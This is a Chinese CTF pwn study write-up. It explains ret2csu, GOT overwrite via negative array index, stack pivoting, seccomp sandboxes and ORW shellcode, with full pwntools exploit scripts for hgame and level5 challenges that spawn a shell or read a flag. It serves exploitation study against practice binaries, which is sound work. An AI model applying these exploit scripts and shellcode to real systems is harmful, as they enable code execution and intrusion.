文章首发于先知社区皮蛋厂的学习日记系列为山东警察学院网安社成员日常学习分享,希望能与大家共同学习、共同进步~ret2csu原理例题覆写got表与数组越界覆写got表原理数组越界原理栈迁移栈迁移原理沙盒 2023-2-19 21:12:46 Author: 山警网络空间安全实验室(查看原文) 阅读量:35 收藏
文章首发于先知社区
皮蛋厂的学习日记系列为山东警察学院网安社成员日常学习分享,希望能与大家共同学习、共同进步~
ret2csu
原理
例题
覆写got表与数组越界
覆写got表原理
数组越界原理
栈迁移
栈迁移原理
沙盒机制
开启沙盒的两种方式
orw和ret2shellcode
ret2csu
原理
在 64 位程序中,函数的前 6 个参数是通过寄存器传递的,分别是rdi、rsi、rdx、rcx、r8、r9,第7个以后的参数存放在栈中,gadget不够时可以使用__libc_csu_init 中的 gadgets
利用libc_csu_init中的两段代码片段来实现3个参数的传递
例题
level5
与ctfwiki上的例题有细微的差别,但解题思路是一样的
__libc_csu_init
.text:0000000000401190 ; void _libc_csu_init(void)
.text:0000000000401190 public __libc_csu_init
.text:0000000000401190 __libc_csu_init proc near ; DATA XREF: _start+16↑o
.text:0000000000401190 ; __unwind {
.text:0000000000401190 push r15
.text:0000000000401192 mov r15, rdx
.text:0000000000401195 push r14
.text:0000000000401197 mov r14, rsi
.text:000000000040119A push r13
.text:000000000040119C mov r13d, edi
.text:000000000040119F push r12
.text:00000000004011A1 lea r12, __frame_dummy_init_array_entry
.text:00000000004011A8 push rbp
.text:00000000004011A9 lea rbp, __do_global_dtors_aux_fini_array_entry
.text:00000000004011B0 push rbx
.text:00000000004011B1 sub rbp, r12
.text:00000000004011B4 sub rsp, 8
.text:00000000004011B8 call _init_proc
.text:00000000004011BD sar rbp, 3
.text:00000000004011C1 jz short loc_4011DE
.text:00000000004011C3 xor ebx, ebx
.text:00000000004011C5 nop dword ptr [rax]
.text:00000000004011C8
.text:00000000004011C8 loc_4011C8: ; CODE XREF: __libc_csu_init+4C↓j
.text:00000000004011C8 mov rdx, r15
.text:00000000004011CB mov rsi, r14
.text:00000000004011CE mov edi, r13d
.text:00000000004011D1 call ds:(__frame_dummy_init_array_entry - 403E10h)[r12+rbx*8]
.text:00000000004011D5 add rbx, 1
.text:00000000004011D9 cmp rbp, rbx
.text:00000000004011DC jnz short loc_4011C8
.text:00000000004011DE
.text:00000000004011DE loc_4011DE: ; CODE XREF: __libc_csu_init+31↑j
.text:00000000004011DE add rsp, 8
.text:00000000004011E2 pop rbx
.text:00000000004011E3 pop rbp
.text:00000000004011E4 pop r12
.text:00000000004011E6 pop r13
.text:00000000004011E8 pop r14
.text:00000000004011EA pop r15
.text:00000000004011EC retn
.text:00000000004011EC ; } // starts at 401190
.text:00000000004011EC __libc_csu_init endp
对第一段gadget的分析
1.add不需要,所以不必使用
2.把值pop到rbx寄存器中
3.把值pop到r12寄存器中
4.把值pop到r13寄存器中
5.把值pop到r14寄存器中
6.把值pop到r15寄存器中
7.返回
对第二段gadget的分析
1.把r15的值传给rdx
2.把r14的值传给rsi
3.把r13的低32位的值传给rdi
4.调用函数
5.rbx的值加1
6.比较rbp和rbx的值
7.不为0(不相等)跳转,0(相等)则不跳转
总结一下
1.利用r13控制rdi
2.利用r14控制rsi
3.利用r15控制rdx
4.将rbx设置为0才不会产生偏移
5.利用call调用函数(call函数为跳转到某地址内所保存的地址,应该使用got表中的地址)
6.令rbp=rbx+1防止跳转
checksec
ida
exp
from pwn import *
from LibcSearcher import *context(os='linux',arch='amd64',log_level='debug')
elf=ELF('./level5')
io=process('./level5')
write_got=elf.got['write']
read_got=elf.got['read']
main_addr=elf.symbols['main']
bss_addr=elf.bss()
gadget1=0x4011E2
gadget2=0x4011C8
#rdi=r13
#rsi=r14
#rdx=r15
#rbx=0
#rrbp=1
def csu(rbx,rbp,r12,r13,r14,r15,last):
#def csu(0,1,call,rdi,rsi,rdx,last)
payload=cyclic(0x88)
payload+=p64(gadget1)+p64(rbx)+p64(rbp)+p64(r12)+p64(r13)+p64(r14)+p64(r15)
payload+=p64(gadget2)
payload+=cyclic(0x38)
payload+=p64(last)
io.send(payload)
io.recvuntil(b'Hello, World\n')
#write(1,write_got,8)
csu(0,1,write_got,1,write_got,8,main_addr)
write_addr=u64(io.recvuntil(b"\x7f")[-6:].ljust(8,b'\x00'))
print('write_addr:',hex(write_addr))
libc=LibcSearcher('write', write_addr)
libc_base=write_addr-libc.dump('write')
execve_addr=libc_base+libc.dump('execve')
#read(0,bss_base,16)
#read execve_addr and /bin/sh\x00
io.recvuntil(b'Hello, World\n')
csu(0,1,read_got,0,bss_addr,16,main_addr)
io.send(p64(execve_addr)+b'/bin/sh\x00')
io.recvuntil(b'Hello, World\n')
#execve(bss_addr+8)
csu(0,1,bss_addr,bss_addr+8,0,0,main_addr)
io.interactive()
覆写got表与数组越界
覆写got表原理
.got.plt 相当于.plt的GOT全局偏移表,你可以简单理解成,它存放的就是外部函数的入口地址。也就是说,如果我们将这个函数的地址改成另外一个函数的地址,当程序调用该函数时,实际上会调用到另外一个函数。
数组越界原理
数组的下标越过了最大索引值的时候,所指向的指针就会指向更高地址的栈空间段,所以我们就能够实现任意改写栈空间上的内容,同理,当下标为负数的时候指针会指向更低地址的栈空间段
hgame week1 choose_the_seat
checksec

RELRO:Partial RELRO-->got表可修改
ida
运行程序
可以看到输入负数也可以,确定有数组越界
思路
可以看到.got.plt表离bss段的距离比较近,所以考虑用数组越界写来改变.got.plt表
seat的地址为0x4040A0
exit的.got.plt表的地址为0x404040
exit在seat的低地址处,正好用负数来覆写
两者之差为96,96/16=6,所以用-6可以改变exit
把exit改成_start后可以实现程序的无限循环
同时我们可以知道exit与read地址相差16
在发送完-6时断一下,查看一下got表
成功改变,从这里也可以看出read函数的后三位为fc0,后三位是不会变的
所以写入\xc0不改变read的地址
然后就可以接收到read的真实地址
one_gadget libc-2.31.so
收到后用one_gadget搜索一下可用的shell
然后写入-6把退出变成执行shell就行了
exp
from pwn import *
#from LibcSearcher import *
context(os="linux",arch="amd64",log_level='debug')
local=1
if local==1:
io=remote('week-1.hgame.lwsec.cn',32448)
else:
io=process("./pwn")
def duan():
gdb.attach(io)
pause()elf=ELF("./pwn")
libc=ELF("./libc-2.31.so")
start=elf.symbols["_start"]
print("start-->",start)
io.recvuntil(b'one.\n')
io.sendline(b'-6')
io.recvuntil(b"name\n")
io.send(p64(start))
#duan()
io.recvuntil(b'one.\n')
io.sendline(b'-7')
io.recvuntil(b"name\n")
io.send(b'\xc0')
read_addr=u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
print('read-->',hex(read_addr))
libc_base=read_addr-libc.symbols['read']
print('libc_base-->',hex(libc_base))
one_gadget=[0xe3afe,0xe3b01,0xe3b04]
shell=libc_base+one_gadget[1]
io.recvuntil(b'one.\n')
io.sendline(b'-6')
io.recvuntil(b"name\n")
io.send(p64(shell))
io.interactive()
'''
0xe3afe execve("/bin/sh", r15, r12)
constraints:
[r15] == NULL || r15 == NULL
[r12] == NULL || r12 == NULL0xe3b01 execve("/bin/sh", r15, rdx)
constraints:
[r15] == NULL || r15 == NULL
[rdx] == NULL || rdx == NULL
0xe3b04 execve("/bin/sh", rsi, rdx)
constraints:
[rsi] == NULL || rsi == NULL
[rdx] == NULL || rdx == NULL
'''
栈迁移
栈迁移原理
将ebp转移到bss或data段,在bss段或data段构造gadget然后在这里执行
leave相当于mov esp,ebp pop ebp;
ret相当于pop eip;mov esp,ebp 让esp指向ebp的地址
pop ebp 把栈顶的值弹到ebp寄存器里,此时ebp就指向了fake ebp1
如果在fake ebp1处写入fake ebp2的地址,然后再来一步leave就可以让ebp指向fake ebp2
沙盒机制
就是限制系统调用,pwn题一般限制execve的系统调用
开启沙盒的两种方式
prctl函数调用
int sub_1269()
{
__int16 v1; // [rsp+0h] [rbp-70h] BYREF
__int16 *v2; // [rsp+8h] [rbp-68h]
__int16 v3; // [rsp+10h] [rbp-60h] BYREF
char v4; // [rsp+12h] [rbp-5Eh]
char v5; // [rsp+13h] [rbp-5Dh]
int v6; // [rsp+14h] [rbp-5Ch]
__int16 v7; // [rsp+18h] [rbp-58h]
char v8; // [rsp+1Ah] [rbp-56h]
char v9; // [rsp+1Bh] [rbp-55h]
int v10; // [rsp+1Ch] [rbp-54h]
__int16 v11; // [rsp+20h] [rbp-50h]
char v12; // [rsp+22h] [rbp-4Eh]
char v13; // [rsp+23h] [rbp-4Dh]
int v14; // [rsp+24h] [rbp-4Ch]
__int16 v15; // [rsp+28h] [rbp-48h]
char v16; // [rsp+2Ah] [rbp-46h]
char v17; // [rsp+2Bh] [rbp-45h]
int v18; // [rsp+2Ch] [rbp-44h]
__int16 v19; // [rsp+30h] [rbp-40h]
char v20; // [rsp+32h] [rbp-3Eh]
char v21; // [rsp+33h] [rbp-3Dh]
int v22; // [rsp+34h] [rbp-3Ch]
__int16 v23; // [rsp+38h] [rbp-38h]
char v24; // [rsp+3Ah] [rbp-36h]
char v25; // [rsp+3Bh] [rbp-35h]
int v26; // [rsp+3Ch] [rbp-34h]
__int16 v27; // [rsp+40h] [rbp-30h]
char v28; // [rsp+42h] [rbp-2Eh]
char v29; // [rsp+43h] [rbp-2Dh]
int v30; // [rsp+44h] [rbp-2Ch]
__int16 v31; // [rsp+48h] [rbp-28h]
char v32; // [rsp+4Ah] [rbp-26h]
char v33; // [rsp+4Bh] [rbp-25h]
int v34; // [rsp+4Ch] [rbp-24h]
__int16 v35; // [rsp+50h] [rbp-20h]
char v36; // [rsp+52h] [rbp-1Eh]
char v37; // [rsp+53h] [rbp-1Dh]
int v38; // [rsp+54h] [rbp-1Ch]
__int16 v39; // [rsp+58h] [rbp-18h]
char v40; // [rsp+5Ah] [rbp-16h]
char v41; // [rsp+5Bh] [rbp-15h]
int v42; // [rsp+5Ch] [rbp-14h]
__int16 v43; // [rsp+60h] [rbp-10h]
char v44; // [rsp+62h] [rbp-Eh]
char v45; // [rsp+63h] [rbp-Dh]
int v46; // [rsp+64h] [rbp-Ch]
__int16 v47; // [rsp+68h] [rbp-8h]
char v48; // [rsp+6Ah] [rbp-6h]
char v49; // [rsp+6Bh] [rbp-5h]
int v50; // [rsp+6Ch] [rbp-4h] prctl(38, 1LL, 0LL, 0LL, 0LL);
v3 = 32;
v4 = 0;
v5 = 0;
v6 = 4;
v7 = 21;
v8 = 0;
v9 = 9;
v10 = -1073741762;
v11 = 32;
v12 = 0;
v13 = 0;
v14 = 0;
v15 = 53;
v16 = 7;
v17 = 0;
v18 = 0x40000000;
v19 = 21;
v20 = 6;
v21 = 0;
v22 = 59;
v23 = 21;
v24 = 0;
v25 = 4;
v26 = 1;
v27 = 32;
v28 = 0;
v29 = 0;
v30 = 36;
v31 = 21;
v32 = 0;
v33 = 2;
v34 = 0;
v35 = 32;
v36 = 0;
v37 = 0;
v38 = 32;
v39 = 21;
v40 = 1;
v41 = 0;
v42 = 16;
v43 = 6;
v44 = 0;
v45 = 0;
v46 = 2147418112;
v47 = 6;
v48 = 0;
v49 = 0;
v50 = 0;
v1 = 12;
v2 = &v3;
return prctl(22, 2LL, &v1);
}
seccomp库函数
__int64 sandbox()
{
__int64 v1; // [rsp+8h] [rbp-8h]
// 两个重要的宏,SCMP_ACT_ALLOW(0x7fff0000U) SCMP_ACT_KILL( 0x00000000U)
// seccomp初始化,参数为0表示白名单模式,参数为0x7fff0000U则为黑名单模式
v1 = seccomp_init(0LL);
if ( !v1 )
{
puts("seccomp error");
exit(0);
}
// seccomp_rule_add添加规则
// v1对应上面初始化的返回值
// 0x7fff0000即对应宏SCMP_ACT_ALLOW
// 第三个参数代表对应的系统调用号,0-->read/1-->write/2-->open/60-->exit
// 第四个参数表示是否需要对对应系统调用的参数做出限制以及指示做出限制的个数,传0不做任何限制
seccomp_rule_add(v1, 0x7FFF0000LL, 2LL, 0LL);
seccomp_rule_add(v1, 0x7FFF0000LL, 0LL, 0LL);
seccomp_rule_add(v1, 0x7FFF0000LL, 1LL, 0LL);
seccomp_rule_add(v1, 0x7FFF0000LL, 60LL, 0LL);
seccomp_rule_add(v1, 0x7FFF0000LL, 231LL, 0LL); // seccomp_load - Load the current seccomp filter into the kernel
if ( seccomp_load(v1) < 0 )
{
// seccomp_release - Release the seccomp filter state
// 但对已经load的过滤规则不影响
seccomp_release(v1);
puts("seccomp error");
exit(0);
}
return seccomp_release(v1);
}
seccomp-tools识别沙盒
seccomp-tools dump ./pwn
hgame2023 week1 orw
checksec
可以看文字提示有沙盒
或者点进去看看
int sandbox()
{
__int16 v1; // [rsp+0h] [rbp-40h] BYREF
__int16 *v2; // [rsp+8h] [rbp-38h]
__int16 v3; // [rsp+10h] [rbp-30h] BYREF
char v4; // [rsp+12h] [rbp-2Eh]
char v5; // [rsp+13h] [rbp-2Dh]
int v6; // [rsp+14h] [rbp-2Ch]
__int16 v7; // [rsp+18h] [rbp-28h]
char v8; // [rsp+1Ah] [rbp-26h]
char v9; // [rsp+1Bh] [rbp-25h]
int v10; // [rsp+1Ch] [rbp-24h]
__int16 v11; // [rsp+20h] [rbp-20h]
char v12; // [rsp+22h] [rbp-1Eh]
char v13; // [rsp+23h] [rbp-1Dh]
int v14; // [rsp+24h] [rbp-1Ch]
__int16 v15; // [rsp+28h] [rbp-18h]
char v16; // [rsp+2Ah] [rbp-16h]
char v17; // [rsp+2Bh] [rbp-15h]
int v18; // [rsp+2Ch] [rbp-14h]
__int16 v19; // [rsp+30h] [rbp-10h]
char v20; // [rsp+32h] [rbp-Eh]
char v21; // [rsp+33h] [rbp-Dh]
int v22; // [rsp+34h] [rbp-Ch] v3 = 32;
v4 = 0;
v5 = 0;
v6 = 0;
v7 = 21;
v8 = 2;
v9 = 0;
v10 = 59;
v11 = 21;
v12 = 1;
v13 = 0;
v14 = 322;
v15 = 6;
v16 = 0;
v17 = 0;
v18 = 2147418112;
v19 = 6;
v20 = 0;
v21 = 0;
v22 = 0;
v1 = 5;
v2 = &v3;
prctl(38, 1LL, 0LL, 0LL, 0LL);
return prctl(22, 2LL, &v1);
}
seccomp-tools识别沙盒
可以看到限制了execve的系统调用
思路
限制execve的系统调用,所以使用open read write
又因为只溢出了0x30的字节,然后中间还有8字节的pre ebp
所以只有0x28的字节可以利用,空间太小没法open read write
所以使用栈迁移
构造gadget
这里用bss段构造,但是不能用bss段的起始位置,好像是因为把栈转移到这个地方后,会自动向下(低地址)处申请一块空间作为栈的部分,但bss段的低地址处的数据是很重要的,不能被改变,改变程序就会崩溃,所以此时用的地址一般是bss的起始位置加上一个比较大的数
所以buf=elf.bss()+0x150
这里是先构造了一段rop链(gets(buf))以便于在buf处写入东西
然后构造open read write
#open('buf+0x88',0)
#read(3,buf+0x90,0x100) 第一次打开文件用3
#puts(buf+0x90)
buf
经计算得到buf的地址为0x4041b0
从ida上看,这个地址已经超出了bss段的地址
但这一段依然可读可写可执行,所以应该是在data段
orw
payload=p64(pop_rdi)+p64(buf+0x88)+p64(pop_rsi_r15)+p64(0)+p64(0)+p64(open)
payload+=p64(pop_rdi)+p64(3)+p64(pop_rsi_r15)+p64(buf+0x90)+p64(0)
payload+=p64(pop_rdx)+p64(0x100)+p64(read)
payload+=p64(pop_rdi)+p64(buf+0x90)+p64(puts_plt)+b'flag\x00aaa'
这里flag字符串是自己写入的,open读取这个位置的flag,然后read在下个地址把它读入,最后puts输出flag
栈迁移
payload=cyclic(0x100)+p64(buf-0x8)+p64(leave_ret)
迁移到buf的上个低地址处
leave_ret随便从一个函数后面找一个就行
exp
from pwn import *
context(os="linux",arch="amd64",log_level='debug')elf=ELF("./stack_pivoting")
libc=ELF("./libc-2.31.so")
local=1
if local==1:
io=remote('week-1.hgame.lwsec.cn',30891)
else:
io=process("./stack_pivoting")
def duan():
gdb.attach(io)
pause()
pop_rdi=0x401393
pop_rsi_r15=0x401391
puts_plt=elf.plt['puts']
puts_got=elf.got['puts']
start=elf.symbols['_start']
read=elf.plt['read']
payload=cyclic(0x100+0x8)+p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(start)
io.sendafter(b'task.\n',payload)
puts_got=u64(io.recvuntil(b"\x7f")[-6:].ljust(8,b'\x00'))
libc_base=puts_got-libc.symbols['puts']
print('libc_base-->'+hex(libc_base))
buf=elf.bss()+0x150
gets=libc_base+libc.symbols['gets']
payload=cyclic(0x100+0x8)+p64(pop_rdi)+p64(buf)+p64(gets)+p64(start)
io.sendafter(b'task.\n',payload)
open=libc_base+libc.symbols['open']
pop_rdx=libc_base+0x142c92
#open('buf+0x88',0)
#read(3,buf+0x90,0x100) 第一次打开文件用3
#puts(buf+0x90)
payload=p64(pop_rdi)+p64(buf+0x88)+p64(pop_rsi_r15)+p64(0)+p64(0)+p64(open)
payload+=p64(pop_rdi)+p64(3)+p64(pop_rsi_r15)+p64(buf+0x90)+p64(0)
payload+=p64(pop_rdx)+p64(0x100)+p64(read)
payload+=p64(pop_rdi)+p64(buf+0x90)+p64(puts_plt)+b'flag\x00aaa'
io.sendline(payload)
leave_ret=0x4012e
payload=cyclic(0x100)+p64(buf-0x8)+p64(leave_ret)
io.sendafter(b'task.\n',payload)
io.recv()
'''
0x000000000040138c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040138e : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000401390 : pop r14 ; pop r15 ; ret
0x0000000000401392 : pop r15 ; ret
0x000000000040138b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040138f : pop rbp ; pop r14 ; pop r15 ; ret
0x000000000040117d : pop rbp ; ret
0x0000000000401393 : pop rdi ; ret
0x0000000000401391 : pop rsi ; pop r15 ; ret
0x000000000040138d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040101a : ret
0x00000000004012a8 : ret 0x2be
'''
orw和ret2shellcode
hgame2023 week1 simple_shellcode
checksec
保护全开
ida
seccomp-tools识别沙盒
思路
mmap((void *)0xCAFE0000LL, 0x1000uLL, 7, 33, -1, 0LL)
这里的mmap应该是向0xCAFE0000LL申请了一段0x1000uLL的空间,7代表可读可写可执行
因为read只读入0x10个字节,空间太小
也可以看到后面调用了rdx,所以可以通过改变rdx再次调用read
然后就在原来read函数读入地址的后面去写入shellcode
64位下read的系统调用号是0
#read(0,0x0xCAFE0010+0xxxx,0x1000)
#rax=0,rdi=0,rsi=0x0xCAFE0010+0xxxx,rdx=0x1000
gdb
直接断在地址上
应该是出了什么错误
调试到call rdx的位置看看
RAX 0x0
RBX 0x5555555553d0 (__libc_csu_init) ◂— endbr64
RCX 0x7ffff7ee1d3e (prctl+14) ◂— cmp rax, -0xfff
RDX 0xcafe0000 ◂— 0xa6e /* 'n\n' */
RDI 0x16
RSI 0x2
R8 0x0
R9 0x0
R10 0x7ffff7ee1d3e (prctl+14) ◂— cmp rax, -0xfff
R11 0x217
R12 0x555555555100 (_start) ◂— endbr64
R13 0x7fffffffe060 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x7fffffffdf70 ◂— 0x0
RSP 0x7fffffffdf60 —▸ 0x7fffffffe060 ◂— 0x1
RIP 0x5555555553b9 (main+131) ◂— call rdx
所以写一下汇编
#read(0,0x0xCAFE0010+0xxxx,0x1000)
#rax=0,rdi=0,rsi=0x0xCAFE0010+0xxxx,rdx=0x1000
# RAX 0x0
# RDI 0x16
# RSI 0x2
# RDX 0xcafe0000
shellcode=asm('''
mov rdi,rax;
mov rsi,0xCAFE0010;
syscall;
nop;
''')
这里也没法再改rdx了
mov rdi,rax;
mov rsi,0xCAFE0010;
MOV RDX,0X1000;
syscall
orw
shellcode= asm('''
push 0x67616c66
mov rdi,rsp
xor esi,esi
push 2
pop rax
syscall
mov rdi,rax
mov rsi,rsp
mov edx,0x100
xor eax,eax
syscall
mov edi,1
mov rsi,rsp
push 1
pop rax
syscall
''')
shellcode = asm('''
xor rax, rax
xor rdi, rdi
xor rsi, rsi
xor rdx, rdx
mov rax, 2
mov rdi, 0x67616c662f2e
push rdi
mov rdi, rsp
syscall mov rdx, 0x100
mov rsi, rdi
mov rdi, rax
mov rax, 0
syscall
mov rdi, 1
mov rax, 1
syscall
'''
)
网上找的直接用,我试了都能用
exp
from pwn import *
context(os='linux',arch='amd64',log_level='debug')
io=process('./shellcode')def duan():
gdb.attach(io)
pause()
shellcode=asm('''
mov edi,eax;
mov rsi,0xCAFE0010;
syscall;
nop;
nop;
''')
#read(0,0x0xCAFE0010+0xxxx,0x1000)
#rax=0,rdi=0,rsi=0x0xCAFE0010+0xxxx,rdx=0x1000
io.sendafter(b'shellcode:\n',shellcode)
shellcode= asm('''
push 0x67616c66
mov rdi,rsp
xor esi,esi
push 2
pop rax
syscall
mov rdi,rax
mov rsi,rsp
mov edx,0x100
xor eax,eax
syscall
mov edi,1
mov rsi,rsp
push 1
pop rax
syscall
''')
io.send(shellcode)
print(io.recv())
'''
RAX 0x0
RBX 0x5555555553d0 (__libc_csu_init) ◂— endbr64
RCX 0x7ffff7ee1d3e (prctl+14) ◂— cmp rax, -0xfff
RDX 0xcafe0000 ◂— 0xa61616161 /* 'aaaa\n' */
RDI 0x16
RSI 0x2
R8 0x0
R9 0x0
R10 0x7ffff7ee1d3e (prctl+14) ◂— cmp rax, -0xfff
R11 0x217
R12 0x555555555100 (_start) ◂— endbr64
R13 0x7fffffffe060 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x7fffffffdf70 ◂— 0x0
RSP 0x7fffffffdf60 —▸ 0x7fffffffe060 ◂— 0x1
RIP 0x5555555553b9 (main+131) ◂— call rdx
'''
如有侵权请联系:admin#unsafe.sh